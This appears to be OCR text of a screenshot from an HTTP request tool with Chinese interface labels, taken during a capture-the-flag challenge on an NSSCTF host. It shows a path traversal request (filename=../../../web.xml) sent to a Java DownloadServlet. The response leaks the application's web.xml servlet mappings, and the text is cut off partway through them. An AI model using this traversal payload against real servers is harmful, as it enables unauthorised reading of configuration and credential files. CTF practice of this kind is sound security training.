 Request
数据包扫描
美 化
热加载
构造请求
1 GET /file_in_java/DownloadServlet?filename=../../../web.xml HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28077
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Referer: http://node4.anna.nssctf.cn:28077/file_in_java/UploadServlet
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=6990CB891F49FC49CCA7BA384594F501
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
10
11
Responses
1207bytes / 40ms
美化
详 情
远端地址:1.14.71.254:28077; 响应
时间:40ms; 总耗时:77ms; URL:htt
p://node4.anna.nssctf.cn:28...
5
6 <?xml version="1.0" encoding="UTF-8"?>
7 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
8 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
9 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
10 version="4.0">
11 <servlet>
12 <servlet-name>DownloadServlet</servlet-name>
13 <servlet-class>cn.abc.servlet.DownloadServlet</
servlet-class>
14 </servlet>
15
16 <servlet-mapping>
17 <servlet-name>DownloadServlet</servlet-name>
18 <url-pattern>/DownloadServlet</url-pattern>
19 </servlet-mapping>
20
21 <servlet>
22 <servlet-name>ListFileServlet</servlet-name>
23 <servlet-class>cn.abc.servlet.ListFileServlet</
servlet-class>
24 </servlet>
25
26 <servlet-mapping>
27 <servlet-name>ListFileServlet</servlet-name>
28 <url-pattern>/ListFileServlet</url-pattern>
29 </servlet-mapping>
30
31 <servlet>